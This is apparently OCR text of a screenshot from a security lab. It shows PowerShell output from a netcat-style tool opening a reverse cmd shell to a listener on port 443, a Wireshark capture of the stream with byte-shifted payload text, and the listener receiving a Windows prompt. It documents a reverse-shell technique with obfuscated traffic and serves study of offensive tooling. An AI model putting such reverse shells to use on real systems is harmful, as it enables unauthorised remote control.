 Windows PowerShell
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Process
VERBOSE: Setting up Stream 1...
VERBOSE: Connecting...
VERBOSE: Connection to 192.168.2.79:443 [tcp] succeeded!
VERBOSE: Setting up Stream 2...
VERBOSE: Starting Process cmd...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
*Ethernet [Wireshark 1.12.8 (v1.12.8-0-g5b6e543 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 0 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
69 38.1010500 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=6 Win=2102272 Len=0
70 38.5913530 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
71 38.6395910 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=7 Win=2102272 Len=0
72 38.9210180 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
73 38.9796970 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=8 Win=2102272 Len=0
74 39.0297310 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
75 39.0739190 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=9 Win=2102272 Len=0
79 40.0151240 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
80 40.0729150 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=10 Win=2102272 Len=0
82 40.3400030 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
83 40.3851010 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=11 Win=2102272 Len=0
84 40.6703180 192.168.2.79 192.168.2.149 SSL 60 Continuation Data
86 40.7265460 192.168.2.149 192.168.2.79 TCP 54 56150→443 [ACK] Seq=1 Ack=12 Win=2102272 Len=0
94 43.4656830 192.168.2.149 192.168.2.79 SSL 96 Continuation Data
95 43.5058960 192.168.2.79 192.168.2.149 TCP 60 443→56150 [ACK] Seq=12 Ack=43 Win=1051136 Len=0
96 43.6111410 192.168.2.149 192.168.2.79 SSL 140 Continuation Data
97 43.6525380 192.168.2.79 192.168.2.149 TCP 60 443→56150 [ACK] Seq=12 Ack=129 Win=1050880 Len=0
Frame 94: 96 bytes on wire (768 bits), 96 bytes captured (768 bits) on
Ethernet II, Src: CadmusCo_11:c6:17 (08:00:27:11:c6:17), Dst: AsustekC
Internet Protocol Version 4, Src: 192.168.2.149 (192.168.2.149), Dst:
Transmission Control Protocol, Src Port: 56150 (56150), Dst Port: 443
Secure Sockets Layer
0000 30 5a 3a 57 c0 2e 08 00 27 11 c6 17 08 00 45 00 0Z:W.... '.....E.
0010 00 52 8c 08 40 00 80 06 00 00 c0 a8 02 95 c0 a8 .R..@... ........
0020 02 4f db 56 01 bb ec 1c 11 53 ab 54 ec b1 50 18 .O.V.... .S.T..P.
0030 20 14 86 79 00 00 4e 6a 64 73 70 74 70 67 75 21 ..y..Nj dsptpgu!
0040 58 6a 6f 65 70 78 74 21 5c 57 66 73 74 6a 70 6f Xjoepxt! \Wfstjpo
0050 21 32 31 2f 31 2f 32 38 38 37 34 2f 35 38 36 5e !21/1/28 874/586^
Administrator: Windows PowerShell
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.2.149] port  [tcp] accepted (source port 56150)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [Version 10.0.17763.475]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\spotless.OFFENSE>
C:\Users\spotless.OFFENSE>
C:\Users\spotless.OFFENSE>